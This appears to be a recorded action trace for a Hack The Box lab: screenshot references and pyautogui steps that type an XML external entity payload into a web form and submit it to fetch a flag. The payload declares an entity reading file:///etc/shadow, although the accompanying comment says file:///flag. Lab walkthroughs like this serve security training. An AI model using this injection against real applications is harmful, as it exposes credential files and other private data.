
# - Paste the DOCTYPE line pointing SYSTEM to file:///flag and rename the entity to htb
pyautogui.write('<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>')

pyautogui.moveTo(85, 258)

pyautogui.doubleClick(180, 249)

pyautogui.write('htb')

# - Replace the food value Both with &htb; and send, retrieving the HTB flag
pyautogui.doubleClick(53, 319)

pyautogui.write('&')

pyautogui.write('htb;')

pyautogui.click(33, 31)
